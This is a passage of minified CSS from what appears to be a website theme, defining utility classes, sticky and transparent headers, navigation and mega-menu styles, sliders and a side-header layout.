h!important}.h-xxl-100{height:100%!important}.h-xxl-75{height:75%!important}.h-xxl-60{height:60%!important}.h-xxl-50{height:50%!important}.h-xxl-40{height:40%!important}.h-xxl-25{height:25%!important}.h-xxl-auto{height:auto!important}.max-vh-xxl-100{max-height:100vh!important}.max-vh-xxl-75{max-height:75vh!important}.max-vh-xxl-60{max-height:60vh!important}.max-vh-xxl-50{max-height:50vh!important}.max-vh-xxl-40{max-height:40vh!important}.max-vh-xxl-25{max-height:25vh!important}.max-vh-xxl-none{max-height:none!important}}@media(min-width:576px){.position-sm-static{position:static!important}.position-sm-relative{position:relative!important}.position-sm-absolute{position:absolute!important}.position-sm-fixed{position:fixed!important}.position-sm-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:768px){.position-md-static{position:static!important}.position-md-relative{position:relative!important}.position-md-absolute{position:absolute!important}.position-md-fixed{position:fixed!important}.position-md-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:992px){.position-lg-static{position:static!important}.position-lg-relative{position:relative!important}.position-lg-absolute{position:absolute!important}.position-lg-fixed{position:fixed!important}.position-lg-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:1200px){.position-xl-static{position:static!important}.position-xl-relative{position:relative!important}.position-xl-absolute{position:absolute!important}.position-xl-fixed{position:fixed!important}.position-xl-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:1400px){.position-xxl-static{position:static!important}.position-xxl-relative{position:relative!important}.position-xxl-absolute{position:absolute!important}.position-xxl-fixed{position:fixed!important}.position-xxl-sticky{position:-webkit-sticky!important;position:sticky!important}}.pos-x-start{left:0!important;right:auto!important}.pos-y-start{top:0!important;bottom:auto!important}.pos-x-end{left:auto!important;right:0!important}.pos-y-end{top:auto!important;bottom:0!important}.pos-x-center{left:50%!important;right:auto!important;transform:translateX(-50%)!important}.pos-y-center{top:50%!important;bottom:auto!important;transform:translateY(-50%)!important}.pos-x-center.pos-y-center{top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.square-xs{width:1rem!important;height:1rem!important}.square-sm{width:2rem!important;height:2rem!important}.square-md{width:4rem!important;height:4rem!important}.square-lg{width:6rem!important;height:6rem!important}.square-xl{width:8rem!important;height:8rem!important}.text-size-xs{font-size:.875rem!important}.text-size-sm{font-size:1rem!important}.text-size-md{font-size:1.5rem!important}.text-size-lg{font-size:2rem!important}.text-size-xl{font-size:calc(1rem + 2.25vw)!important}.text-size-xxl{font-size:calc(1rem + 3.5vw)!important}.lazy{opacity:0}.lazy:not(.initial){transition:opacity 1s}.lazy.initial,.lazy.lazy-loaded,.lazy.lazy-error{opacity:1}img.lazy{max-width:100%;height:auto}img.lazy:not([src]){visibility:hidden}.section{position:relative;width:100%;margin:60px 0;padding:60px 0;background-color:#f9f9f9;overflow:hidden}.parallax{background-color:transparent;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;overflow:hidden;will-change:transform}.mobile-parallax,.video-placeholder{background-size:cover!important;background-attachment:scroll!important;background-position:center center!important}.section .container{z-index:2}.section .container+.video-wrap{z-index:1}.revealer-image{position:relative;bottom:-100px;transition:bottom .3s ease-in-out;-webkit-transition:bottom .3s ease-in-out;-o-transition:bottom .3s ease-in-out}.section:hover .revealer-image{bottom:-50px}.postcontent,.sidebar{position:relative}.fslider,.fslider .flexslider,.fslider .slider-wrap,.fslider .slide,.fslider .slide>a,.fslider .slide>img,.fslider .slide>a>img{position:relative;display:block;width:100%;height:auto;overflow:hidden;-webkit-backface-visibility:hidden}.fslider.h-100 .flexslider,.fslider.h-100 .slider-wrap,.fslider.h-100 .slide{height:100%!important}.fslider{min-height:32px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;border:none}.slider-wrap,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;border:none}.flexslider{position:relative;margin:0;padding:0}.flexslider .slider-wrap>.slide{display:none;-webkit-backface-visibility:hidden}.flexslider .slider-wrap img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slider-wrap::after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slider-wrap{display:block}* html .slider-wrap{height:1%}.no-js .slider-wrap>.slide:first-child{display:block}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}#top-bar{position:relative;border-bottom:1px solid #eee;font-size:13px}.top-links{position:relative;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0;border-bottom:1px solid #eee}@media(min-width:768px){.top-links{border-bottom:0}}.top-links-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin-bottom:0}.top-links-item{position:relative;border-left:1px solid #eee}.top-links-item:first-child,.top-links-sub-menu .top-links-item{border-left:0!important}.top-links-item>a{display:block;padding:12px;font-size:.75rem;line-height:20px;font-weight:700;text-transform:uppercase;color:#666}.top-links-item>a>i{vertical-align:top}.top-links-item>a>i.icon-angle-down{margin:0 0 0 5px!important}.top-links-item>a>i:first-child{margin-right:3px}.top-links-item.full-icon>a>i{top:2px;font-size:.875rem;margin:0}.top-links-item:hover{background-color:#eee}.top-links-sub-menu,.top-links-section{position:absolute;visibility:hidden;pointer-events:none;opacity:0;list-style:none;z-index:-1;line-height:1.5;background:#fff;border:0;top:100%;left:-1px;width:140px;margin-top:10px;border:1px solid #eee;border-top-color:#1abc9c;box-shadow:0 13px 42px 11px rgba(0,0,0,.05);transition:opacity .25s ease,margin .2s ease}.top-links:not(.on-click) .top-links-item:hover>.top-links-sub-menu,.top-links:not(.on-click) .top-links-item:hover>.top-links-section,.top-links.on-click .top-links-sub-menu,.top-links.on-click .top-links-section{opacity:1;visibility:visible;margin-top:0;pointer-events:auto;z-index:499}.top-links.on-click .top-links-sub-menu,.top-links.on-click .top-links-section{display:none}.top-links-sub-menu .top-links-sub-menu{top:-1px;left:100%}.top-links-sub-menu .top-links-item:not(:first-child){border-top:1px solid #f5f5f5}.top-links-sub-menu .top-links-item:hover{background-color:#f9f9f9}.top-links-sub-menu .top-links-item>a{padding-top:9px;padding-bottom:9px;font-size:.6875rem}.top-links-sub-menu .top-links-item>a>img{display:inline-block;position:relative;top:-1px;width:16px;height:16px;margin-right:4px}.top-links-sub-menu.top-demo-lang .top-links-item>a>img{top:4px;width:16px;height:16px}.top-links-sub-menu .top-links-item>a>i.icon-angle-down{margin:0!important;position:absolute;top:50%;left:auto;right:10px;transform:translateY(-50%) rotate(-90deg)}.top-links-section{padding:25px;left:0;width:280px}.top-links-section.menu-pos-invert{left:auto;right:0}#top-social{display:-ms-flexbox;display:flex;justify-content:center;margin:0}#top-social li{position:relative;list-style:none}#top-social li{border-left:1px solid #eee}#top-social li:first-child{border-left:0!important}#top-social a{display:-ms-flexbox;display:flex;width:auto;overflow:hidden;font-weight:700;color:#666}#top-social li a:hover{color:#fff!important;text-shadow:1px 1px 1px rgba(0,0,0,.2)}#top-social li .ts-icon,#top-social li .ts-text{display:block;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;height:44px;line-height:44px}#top-social li .ts-icon{width:40px;text-align:center;font-size:.875rem}#top-social li .ts-text{max-width:0;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}#top-social li a:hover .ts-text{max-width:200px;padding-right:12px;-webkit-transition:all .4s ease;transition:all .4s ease}#top-login{margin-bottom:0}#top-login .checkbox{margin-bottom:10px}#top-login .form-control{position:relative}#top-login .form-control:focus{border-color:#ccc}#top-login .input-group#top-login-username{margin-bottom:-1px}#top-login #top-login-username input,#top-login #top-login-username .input-group-addon{border-bottom-right-radius:0;border-bottom-left-radius:0}#top-login .input-group#top-login-password{margin-bottom:10px}#top-login #top-login-password input,#top-login #top-login-password .input-group-addon{border-top-left-radius:0;border-top-right-radius:0}#header{position:relative;background-color:#fff;border-bottom:1px solid #f5f5f5}#header-wrap{position:relative;background-color:#fff;width:100%}.header-wrap-clone{display:none}.header-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:992px){#header-wrap{position:fixed;height:auto;z-index:299;box-shadow:0 0 0 rgba(0,0,0,.1);transition:height .2s ease 0s,background-color .3s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:left,top,transform}#top-bar+#header:not(.sticky-header) #header-wrap,#slider+#header:not(.sticky-header) #header-wrap,.floating-header:not(.sticky-header) #header-wrap,div+#header-wrap,.no-sticky #header-wrap,[data-sticky-offset]:not([data-sticky-offset=full]):not(.sticky-header) #header-wrap,body:not(.stretched) #header:not(.sticky-header) #header-wrap{position:absolute}.header-wrap-clone{display:block;height:calc( 100px + 1px )}.header-size-sm .header-wrap-clone{height:calc( 60px + 1px )}.header-size-md .header-wrap-clone{height:calc( 80px + 1px )}.header-size-lg .header-wrap-clone{height:calc( 120px + 1px )}.header-row{position:initial}#header.transparent-header,#header.transparent-header:not(.sticky-header) #header-wrap{background:0 0;border-bottom:1px solid transparent;z-index:299}#header.transparent-header.semi-transparent #header-wrap{background-color:rgba(255,255,255,.8)}#header.transparent-header.floating-header{margin-top:60px}.transparent-header.floating-header .container{background-color:#fff;padding:0 30px}.transparent-header.floating-header:not(.sticky-header) .container{position:relative}#header+.include-header{margin-top:calc( -100px - 2px );display:inline-block;vertical-align:bottom;width:100%}#header.header-size-sm+.include-header{margin-top:calc( -60px - 2px )}#header.header-size-md+.include-header{margin-top:calc( -80px - 2px )}#header.header-size-lg+.include-header{margin-top:calc( -120px - 2px )}#header.floating-header+.include-header{margin-top:calc( -160px - 2px )}#header.transparent-header+.page-title-parallax.include-header .container{z-index:5;padding-top:100px}#header.full-header:not(.transparent-header){border-bottom-color:#eee}.stretched .full-header #header-wrap>.container{width:100%;max-width:none;padding:0 30px}#header.transparent-header.full-header #header-wrap{border-bottom:1px solid rgba(0,0,0,.1)}#slider+#header.transparent-header.full-header #header-wrap{border-top:1px solid rgba(0,0,0,.1);border-bottom:none}#logo img{-webkit-transition:height .4s ease,padding .4s ease,margin .4s ease,opacity .3s ease;transition:height .4s ease,padding .4s ease,margin .4s ease,opacity .3s ease}#logo img{max-height:100%}.sub-menu-container,.mega-menu-content{-webkit-transition:top .4s ease;transition:top .4s ease}.sticky-header #header-wrap{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.1)}.sticky-header.full-header #header-wrap{border-bottom:1px solid #eee}.sticky-header.semi-transparent{background-color:transparent}.semi-transparent.sticky-header #header-wrap{background-color:rgba(255,255,255,.8)}.sticky-header .style-3 .menu-container>.menu-item>.menu-link{margin:0;border-radius:0}.sticky-header .style-4 .menu-container>.menu-item>.menu-link{padding-top:8px;padding-bottom:8px;margin:10px 0}.sticky-header-shrink .style-5 .menu-container>.menu-item{margin-left:2px}.sticky-header-shrink .style-5 .menu-container>.menu-item:first-child{margin-left:0}.sticky-header-shrink .style-5 .menu-container>.menu-item>.menu-link{line-height:22px;padding-top:19px;padding-bottom:19px}.sticky-header-shrink .style-5 .menu-container>.menu-item>.menu-link>div{padding:0}.sticky-header-shrink .style-5 .menu-container>.menu-item>.menu-link i:not(.icon-angle-down){display:inline-block;width:16px;top:-1px;margin:0 6px 0 0;font-size:.875rem;line-height:22px}}@media(max-width:991.98px){.sticky-header #header-wrap{position:fixed;top:0;left:0;z-index:299;background-color:#fff;border-bottom:1px solid #eee;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.sticky-header .header-wrap-clone{display:block}.sticky-header .menu-container{max-height:60vh;margin:1rem 0;overflow-x:hidden;overflow-y:scroll}body:not(.primary-menu-open) .dark.transparent-header-responsive,body:not(.primary-menu-open) .transparent-header-responsive{background-color:transparent;border:none}body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive{background-color:rgba(255,255,255,.8);z-index:1}}#logo{position:relative;display:-ms-flexbox;display:flex;align-items:center;-ms-flex-align:center;margin-right:auto;max-height:100%}#logo a{color:#000;font-family:poppins,sans-serif;font-size:36px}#logo img{display:block;max-width:100%;max-height:100%;height:100px}.header-size-sm #header-wrap #logo img{height:60px}.header-size-md #header-wrap #logo img{height:80px}.header-size-lg #header-wrap #logo img{height:120px}#logo a.standard-logo{display:-ms-flexbox;display:flex}#logo a.retina-logo{display:none}@media(min-width:992px){.full-header #logo{padding-right:30px;border-right:1px solid #eee}#header.transparent-header.full-header #logo{border-right-color:rgba(0,0,0,.1)}.sticky-header-shrink #header-wrap #logo img{height:60px}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){#logo a.standard-logo{display:none}#logo a.retina-logo{display:-ms-flexbox;display:flex}}.header-extras{display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}.header-extras li{display:-ms-flexbox;display:flex;margin-left:1.25rem;overflow:hidden;list-style:none}.header-extras li:first-child{margin-left:0}.header-extras li .he-text{padding-left:10px;font-weight:700;font-size:.875rem}.header-extras li .he-text span{display:block;font-weight:400;color:#1abc9c}.primary-menu{display:-ms-flexbox;display:flex;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.primary-menu+.primary-menu{border-top:1px solid #eee}#primary-menu-trigger,#page-menu-trigger{display:-ms-flex;display:flex;opacity:1;pointer-events:auto;z-index:1;cursor:pointer;font-size:.875rem;width:50px;height:50px;line-height:50px;justify-content:center;align-items:center;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}body:not(.top-search-open) .top-search-parent #primary-menu-trigger{opacity:1;-webkit-transition:opacity .2s .2s ease,top .4s ease;-o-transition:opacity .2s .2s ease,top .4s ease;transition:opacity .2s .2s ease,top .4s ease}.top-search-open .top-search-parent #primary-menu-trigger{opacity:0}.svg-trigger{width:30px;height:30px;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:transform 400ms;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.svg-trigger path{fill:none;transition:stroke-dasharray 400ms,stroke-dashoffset 400ms;stroke:#333;stroke-width:5;stroke-linecap:round}.svg-trigger path:nth-child(1){stroke-dasharray:40 160}.svg-trigger path:nth-child(2){stroke-dasharray:40 142;transform-origin:50%;transition:transform 400ms}.svg-trigger path:nth-child(3){stroke-dasharray:40 85;transform-origin:50%;transition:transform 400ms,stroke-dashoffset 400ms}.primary-menu-open .svg-trigger{transform:rotate(45deg)}.primary-menu-open .svg-trigger path:nth-child(1),.primary-menu-open .svg-trigger path:nth-child(3){stroke-dashoffset:-64px}.primary-menu-open .svg-trigger path:nth-child(2){transform:rotate(90deg)}.menu-container{display:none;list-style:none;margin:0;width:100%}.menu-item{position:relative}.menu-item:not(:first-child){border-top:1px solid #eee}.menu-link{display:block;line-height:22px;padding:14px 5px;color:#444;font-weight:700;font-size:.8125rem;letter-spacing:1px;text-transform:uppercase;font-family:poppins,sans-serif}.menu-link span{display:none}.menu-link i{position:relative;top:-1px;font-size:.875rem;width:16px;text-align:center;margin-right:6px;vertical-align:top}.menu-item:hover>.menu-link,.menu-item.current>.menu-link{color:#1abc9c}.menu-item.sub-menu>.menu-link>div{}.sub-menu-container,.mega-menu-content{position:relative;padding-left:15px;border-top:1px solid #eee;list-style:none;margin-bottom:0}.sub-menu-container .menu-item:not(:first-child){border-top:1px solid #eee}.sub-menu-container .menu-item>.menu-link{position:relative;padding:11px 5px;font-size:.75rem;font-weight:400;color:#666;letter-spacing:0;font-family:lato,sans-serif}.sub-menu-container .menu-item:hover>.menu-link{font-weight:700}.sub-menu-container .menu-link div{position:relative}.menu-item .sub-menu-trigger{display:block;position:absolute;cursor:pointer;outline:none;border:none;background:0 0;padding:0;top:9px;right:0;width:32px;height:32px;font-size:12px;line-height:32px;text-align:center;-webkit-transition:transform .3s ease;transition:transform .3s ease}.menu-link div>i.icon-angle-down{display:none}.sub-menu-container .sub-menu-trigger{font-size:10px}.sub-menu-container .menu-item .sub-menu-trigger{top:6px}.mega-menu:not(.mega-menu-full) .mega-menu-content .container{max-width:none}.mega-menu-content{padding-left:0}@media(max-width:991.98px){.primary-menu{max-width:100%}.primary-menu>.container{max-width:none;padding:0}.mega-menu-content .sub-menu-container{border-top:1px solid #eee}.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){display:block!important}.mega-menu-content .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0}.mega-menu-column .widget{padding:30px 0}}.mega-menu-content .mega-menu-column:first-child{border-top:0}@media(max-width:991.98px){#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container{position:fixed;display:block;z-index:499;width:280px;height:100%;height:calc(100vh);max-height:none!important;margin:0!important;left:0!important;top:0!important;padding:35px 25px 60px!important;background-color:#fff;border-right:1px solid #eee!important;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transform:translate(-280px,0);-o-transform:translate(-280px,0);transform:translate(-280px,0);-webkit-backface-visibility:hidden;transform-style:preserve-3d}#header:not(.sticky-header) .mobile-menu-off-canvas.from-right .menu-container{left:auto!important;right:0;border-right:0!important;border-left:1px solid #eee!important;-webkit-transform:translate(280px,0);-o-transform:translate(280px,0);transform:translate(280px,0)}#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container{-webkit-transition:-webkit-transform .3s ease-in-out,opacity .2s ease!important;-o-transition:-o-transform .3s ease-in-out,opacity .2s ease!important;transition:transform .3s ease-in-out,opacity .2s ease!important}#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container.d-block{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}@media(min-width:992px){.primary-menu{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0}.primary-menu+.primary-menu{border-top:0}#primary-menu-trigger,#page-menu-trigger{display:none;opacity:0;pointer-events:none;z-index:0}.menu-container:not(.mobile-primary-menu){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.full-header .primary-menu .menu-container{padding-right:.5rem;margin-right:.5rem;border-right:1px solid #eee}.transparent-header.full-header .primary-menu .menu-container{border-right-color:rgba(0,0,0,.1)}.mega-menu{position:inherit}.menu-container>.menu-item:not(:first-child){margin-left:2px}.menu-item:not(:first-child){border-top:0}.menu-item.menu-item-important .menu-link>div::after{content:'';display:inline-block;position:relative;top:-5px;left:5px;width:8px;height:8px;border-radius:50%;background-color:#dc3545}.menu-link{padding:39px 15px;-webkit-transition:margin .4s ease,padding .4s ease;-o-transition:margin .4s ease,padding .4s ease;transition:margin .4s ease,padding .4s ease}.header-size-sm .menu-container>.menu-item>.menu-link{padding-top:19px;padding-bottom:19px}.header-size-md .menu-container>.menu-item>.menu-link{padding-top:29px;padding-bottom:29px}.header-size-lg .menu-container>.menu-item>.menu-link{padding-top:49px;padding-bottom:49px}.sticky-header-shrink .menu-container>.menu-item>.menu-link{padding-top:19px;padding-bottom:19px}.with-arrows .menu-container>.menu-item>.menu-link div>i.icon-angle-down{display:inline-block}.sub-menu-container,.mega-menu-content{position:absolute;visibility:hidden;background-color:#fff;box-shadow:0 13px 42px 11px rgba(0,0,0,.05);border:1px solid #eee;border-top:2px solid #1abc9c;z-index:399;top:100%;left:0;padding:0}.menu-container>.menu-item:not(.mega-menu) .sub-menu-container:not([class*=col]){width:220px}.primary-menu:not(.on-click) .menu-item:not(.mega-menu) .sub-menu-container,.primary-menu:not(.on-click) .mega-menu-content{display:block;opacity:0;margin-top:15px;z-index:-9999;pointer-events:none;transition:opacity .3s ease,margin .25s ease}.primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){margin-top:0;z-index:auto}.primary-menu:not(.on-click) .menu-item.mega-menu:hover>.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){pointer-events:auto}.primary-menu:not(.on-click) .menu-item:hover>.sub-menu-container,.primary-menu:not(.on-click) .menu-item:hover>.mega-menu-content{opacity:1;visibility:visible;margin-top:0;z-index:399;pointer-events:auto}.primary-menu:not(.on-click) .menu-item:not(:hover)>.sub-menu-container>*,.primary-menu:not(.on-click) .menu-item:not(:hover)>.mega-menu-content>*{display:none}.primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown)>*{display:block}.sub-menu-container .sub-menu-container{list-style:none;top:-2px!important;left:100%}.sub-menu-container.menu-pos-invert,.mega-menu-content.menu-pos-invert{left:auto;right:0}.sub-menu-container .sub-menu-container.menu-pos-invert{right:100%}.sub-menu-container .menu-item:not(:first-child){border-top:0}.sub-menu-container .menu-item>.menu-link{padding:10px 15px;font-weight:700;border:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sub-menu-container .menu-item>.menu-link i{vertical-align:middle}.sub-menu-container .menu-item:hover>.menu-link{background-color:#f9f9f9;padding-left:18px;color:#1abc9c}.menu-link div>i.icon-angle-down{top:0;font-size:.875rem;margin:0 0 0 5px}.sub-menu-container .menu-link div>i.icon-angle-down,.side-header .primary-menu:not(.on-click) .menu-link i.icon-angle-down{display:block;position:absolute;top:50%;right:0;font-size:.875rem;line-height:1;margin:0;transform:translateY(-50%) rotate(-90deg)}.menu-item .sub-menu-trigger,.side-header .on-click .sub-menu-container .menu-link i.icon-angle-down:last-child{display:none}.mega-menu:not(.mega-menu-full) .mega-menu-content .container{max-width:none;padding:0 var(--bs-gutter-x,0.75rem)!important;margin:0 auto!important}.mega-menu-content{margin:0;width:100%;max-width:none;left:50%;transform:translateX(-50%)}.mega-menu-full .mega-menu-content{width:100%;left:0;transform:none}.mega-menu-small{position:relative}.mega-menu-small .mega-menu-content{left:0;width:400px;transform:none}.floating-header:not(.sticky-header) .mega-menu .mega-menu-content{max-width:100%}.sub-menu-container .mega-menu{position:relative}.sub-menu-container .mega-menu-small .mega-menu-content{top:0;left:100%}.sub-menu-container .mega-menu-small .mega-menu-content.menu-pos-invert{left:auto;right:100%}.mega-menu-content.mega-menu-style-2{padding:0 10px}.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){position:relative;display:block!important;visibility:visible!important;top:0!important;left:0;min-width:inherit;height:auto!important;list-style:none;border:0;box-shadow:none;background-color:transparent;opacity:1!important;z-index:auto}.mega-menu-content .sub-menu-container.mega-menu-dropdown{padding:.75rem;width:220px}.mega-menu-column{display:block!important;padding-left:0;padding-right:0}.sub-menu-container.mega-menu-column:not(:first-child){border-left:1px solid #f2f2f2}.mega-menu-style-2 .mega-menu-column{padding:30px 20px}.mega-menu-style-2 .mega-menu-title:not(:first-child){margin-top:20px}.mega-menu-style-2 .mega-menu-title>.menu-link{font-size:.8125rem;font-weight:700;font-family:poppins,sans-serif;letter-spacing:1px;text-transform:uppercase!important;margin-bottom:15px;color:#444;padding:0!important;line-height:1.3!important}.mega-menu-style-2 .mega-menu-title:hover>.menu-link{background-color:transparent}.mega-menu-style-2 .mega-menu-title>.menu-link:hover{color:#1abc9c}.mega-menu-style-2 .sub-menu-container:not(.mega-menu-dropdown) .menu-item{border:0}.mega-menu-style-2 .sub-menu-container .menu-link{padding-left:5px;padding-top:7px;padding-bottom:7px}.mega-menu-style-2 .sub-menu-container .menu-item:hover>.menu-link{padding-left:12px}.on-click .sub-menu-container,.on-click .mega-menu-content{display:none;visibility:visible}.on-click .menu-item:not(.mega-menu-small) .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){display:block}.style-2 #logo{margin-right:1.5rem}.style-2 .primary-menu{margin-right:auto}.style-2.menu-center .primary-menu{margin-right:auto;margin-left:auto}.style-3 .menu-container>.menu-item>.menu-link{margin:28px 0;padding-top:11px;padding-bottom:11px;border-radius:2px}.style-3 .menu-container>.menu-item:hover>.menu-link{color:#444;background-color:#f5f5f5}.style-3 .menu-container>.menu-item.current>.menu-link{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);background-color:#1abc9c}.style-4 .menu-container>.menu-item>.menu-link{margin:28px 0;padding-top:10px;padding-bottom:10px;border-radius:2px;border:1px solid transparent}.style-4 .menu-container>.menu-item:hover>.menu-link,.style-4 .menu-container>.menu-item.current>.menu-link{border-color:#1abc9c}.style-5 .menu-container{padding-right:10px;margin-right:5px;border-right:1px solid #eee}.style-5 .menu-container>.menu-item:not(:first-child){margin-left:15px}.style-5 .menu-container>.menu-item>.menu-link{padding-top:27px;padding-bottom:27px;line-height:1}.style-5 .menu-container>.menu-item>.menu-link i:not(.icon-angle-down){display:block;width:auto;margin:0 0 12px;font-size:20px;line-height:1;transition:all .3s ease}.style-6 .menu-container>.menu-item>.menu-link{position:relative}.style-6 .menu-container>.menu-item>.menu-link::after,.style-6 .menu-container>.menu-item.current>.menu-link::after{content:'';position:absolute;top:0;left:50%;height:2px;width:0;border-top:2px solid #1abc9c;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;transform:translateX(-50%)}.style-6 .menu-container>.menu-item.current>.menu-link::after,.style-6 .menu-container>.menu-item:hover>.menu-link::after{width:100%}.sub-title .menu-container>.menu-item{margin-left:0}.sub-title .menu-container>.menu-item>.menu-link{position:relative;line-height:14px;padding:32px 20px;text-transform:uppercase}.sub-title .menu-container>.menu-item:not(:first-child)>.menu-link::before{content:'';position:absolute;top:50%;left:0;z-index:-2;width:1px;height:36px;background-color:#eee;transform:translateY(-50%)}.sub-title .menu-container>.menu-item>.menu-link span{display:block;margin-top:10px;line-height:12px;font-size:11px;font-weight:400;color:#888;text-transform:capitalize}.sub-title .menu-container>.menu-item:hover>.menu-link,.sub-title .menu-container>.menu-item.current>.menu-link{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.sub-title .menu-container>.menu-item:hover>.menu-link span,.sub-title .menu-container>.menu-item.current>.menu-link span{color:#eee}.sub-title .menu-container>.menu-item:hover>.menu-link::after,.sub-title .menu-container>.menu-item.current>.menu-link::after{content:'';position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#1abc9c;border-top:5px solid rgba(0,0,0,.1)}.side-header:not(.open-header) #wrapper{margin:0 0 0 260px!important;width:auto!important}.side-header .container{padding-left:30px;padding-right:30px}.side-header #header{position:fixed;top:0;left:0;z-index:10;width:260px;height:100%;height:calc(100vh);background-color:#fff;border:none;border-right:1px solid #eee;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.065)}.side-header #header-wrap{position:relative;width:300px;width:calc( 100% + 40px );height:100%;overflow-y:scroll;padding-right:40px}.side-header #header-wrap>.container{width:260px;max-width:none;padding:0 30px;margin:0!important;min-height:100%;display:-ms-flexbox;display:flex}.side-header .header-wrap-clone{display:none}.side-header .header-row{-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1!important;flex-grow:1!important}.side-header #logo{margin:3rem 0;width:100%}.side-header #logo img{max-width:100%}.side-header .header-misc{width:100%;margin:0}.side-header .primary-menu{margin-bottom:30px;-ms-flex-positive:0!important;flex-grow:0!important;width:100%}.side-header .primary-menu:not(.border-bottom-0)::after{margin-top:40px}.side-header .menu-container{display:block;height:auto;width:100%}.no-triggers .menu-container .sub-menu-trigger{display:none}.side-header .on-click .menu-item .sub-menu-trigger{display:block;top:0;right:-5px;font-size:10px}.side-header .primary-menu:not(.on-click) .text-center i.icon-angle-down{display:inline-block;position:relative;top:2px;margin-left:5px;transform:none}.side-header .primary-menu:not(.on-click) .text-center .sub-menu-container i.icon-angle-down{top:-1px}.side-header .menu-item{width:100%}.side-header .menu-item:not(:first-child){margin:10px 0 0;border-top:0}.side-header .menu-link{position:relative;padding:5px 0!important;margin:0!important;text-transform:uppercase}.side-header .sub-menu-container,.side-header .mega-menu-content{position:relative;width:100%;background-color:transparent;box-shadow:none;border:none;height:auto;z-index:1;top:0;left:0;margin:5px 0;padding:0 0 0 12px!important}.side-header .mega-menu-content{padding:0!important;margin-bottom:0!important}.side-header .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:none!important}.side-header .sub-menu-container .sub-menu-container{top:0!important;left:0}.side-header .sub-menu-container.menu-pos-invert{left:0;right:auto}.side-header .sub-menu-container .sub-menu-container.menu-pos-invert{right:auto}.side-header .sub-menu-container .menu-item{margin:0;border:0}.side-header .sub-menu-container .menu-item:first-child{border-top:0}.side-header .menu-item:hover>.menu-link{background-color:transparent!important}.side-header .menu-container>.menu-item.sub-menu>.menu-link,.side-header .menu-container>.menu-item.sub-menu:hover>.menu-link{background-image:none!important}.side-header.open-header.push-wrapper{overflow-x:hidden}.side-header.open-header #header{left:-260px}.side-header.open-header.side-header-open #header{left:0}.side-header.open-header #wrapper{left:0}.side-header.open-header.push-wrapper.side-header-open #wrapper{left:260px}#header-trigger{display:none}.side-header.open-header #header-trigger{display:block;position:fixed;cursor:pointer;top:20px;left:20px;z-index:11;font-size:1rem;width:32px;height:32px;line-height:32px;background-color:#fff;text-align:center;border-radius:2px}.side-header.open-header.side-header-open #header-trigger{left:280px}.side-header.open-header #header-trigger i:nth-child(1),.side-header.open-header.side-header-open #header-trigger i:nth-child(2){display:block}.side-header.open-header.side-header-open #header-trigger i:nth-child(1),.side-header.open-header #header-trigger i:nth-child(2){display:none}.side-header.open-header #header,.side-header.open-header #header-trigger,.side-header.open-header.push-wrapper #wrapper{-webkit-transition:left .4s ease;-o-transition:left .4s ease;transition:left .4s ease}.side-header.side-header-right #header{left:auto;right:0;border:none;border-left:1px solid #eee}.side-header.side-header-right:not(.open-header) #wrapper{margin:0 260px 